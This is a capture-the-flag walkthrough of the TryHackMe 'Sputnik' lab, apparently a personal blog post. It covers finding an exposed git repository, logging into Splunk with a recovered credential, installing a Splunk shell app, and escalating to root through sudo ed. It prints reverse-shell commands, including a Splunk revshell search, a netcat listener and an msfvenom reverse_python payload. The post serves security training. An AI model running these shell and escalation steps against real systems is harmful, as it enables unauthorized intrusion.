THM write-up: Sputnik
6 minutes to read
Link: https://tryhackme.com/room/sputnik
Greeting there, today we are going for another tryhackme CTF challenge. This room is ported by user DarkStar7471 from VulnHub. For your information, the Vulnhub is training ground for CTF challenger or a place to sharpen your pentesting skill. This challenge required basic knowledge of the git command and Splunk. If you are new to git, this article and cheat sheet might help you out. Let’s start the walkthrough, shall we?
Task 1: Capture the flag
Your task is to capture the root flag. That’s all.
Task 1-1: Secret?
First off, we are going to launch the Nmap scanner using the following command.
nmap -Pn -p- -A -v <MACHINE IP>


There a total of 4 open ports available on the machine which is Port 8089 (HTTPS), 8191 (Mongo dB), 55555 (HTTP), and 61337 (HTTP).
1) Port 8089

A Splunk atom feed that required a login credential. Skip it.
2) Port 55555
Ah, what a lovely raging game. By referring to the Nmap scanner, there are a .git directory hidden within port 55555.

Look like an exposed git directory. Please refer to this article for more information. After that download the git file into your machine using the following command.
wget -r http://<Machine IP>:55555/.git
We are going to enumerate the entire git folder. Let’s check with the stat using ‘git status’.

We got four deleted files. Also, you can check the deleted content using ‘git diff’ status

Nothing out of ordinary at all. Next, check for the hidden files inside the branches using ‘git branch’.

Nope, nothing inside. We have checked the file status inside the git. How about history? Use ‘git log’.

Well, reading this log entry raise suspicion. We are going to revert back the git to commit id 07fda135aae22fa7869b3de9e450ff7cacfbc717 using **‘git reset –hard

Error? Huh… I guess this git is not originated from this server. Let enumerate what is inside the folder.

Checking the origin file inside the .git/logs/refs/remotes give us an idea. This git is originally from https://github.com/ameerpornillos/flappy.git. Without further ado, let’s clone the git repo and revert the commit.

A secret file leaves us the following message.
sputnik:ameer_says_thank_you_and_good_job
Let’s search for more clue about this file by reverting it to the id where the file getting an update.

Wrong info? I guess this file contains a piece of important information. Login credential perhaps? Also, We haven’t discovered the port 61337 yet.
Task 1-2: Capture the root flag
1) Port 61337

A Splunk server login page eh. Gonna try the credential (user: sputnik, password: ameer_says_thank_you_and_good_job).

Oops, we accidentally login into the server and we have admin privilege for the server too. To access to the machine, we need to generate a reverse shell. This article providing a full guide on exploiting using the Splunk shell, worth a read. First off, download the Splunk shell from this website and go to search and report.


At the top bar, click the App: Search & Reporting and select manage Apps.


We are going to install the app from file at the top right. Then, upload the tar.gz file we just downloaded.
After that, restart the Splunk server.

Login to the server again, we have the apps inside the server.

Then, select the radio button to All apps and save it.
Fire up your Netcat listener in your own machine using the following command
nc -lvnp 4444
Go back the search & reporting and enter the following command on Splunk search field. Make sure you use your own tunnel IP.
| revshell std <Tunnel IP> 4444

2) Spawn a TTY shell

Ta-da, we are now inside the victim machine. Time to capture the root’s flag. This shell looks a bit ‘dirty’, how about spawn a shell using the Python?
python -c 'import pty; pty.spawn("/bin/sh")'


Weird!, we can’t spawn a shell using python inside the session. After googling and researching, I come across this article. We are now going to use msfvenom to spawn a shell from a shell, what a ‘shellception’. We are going to use port 2222 for the second shell.
msfvenom -p cmd/unix/reverse_python LHOST=<Tunnel IP> LPORT=2222 R
3) Capture the flag
Launch another Netcat with port 2222 and copy the payload to the first shell.

We are now able to spawn a TTY shell inside the machine. Let’s check what can we do with the sudo command.


We can run ‘ed’ command inside the machine using sudo command. Checking the ed command from GTFObin give us an answer.

Congratulation, you are now rooted in the machine.Time for the flag.
Conclusion
That’s all for the Sputnik boot2root CTF challenge. Hope you enjoy the walkthrough. until nex time ;)
tags: tryhackme - CTF - recon - privilege_escalate - reverse_shellThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)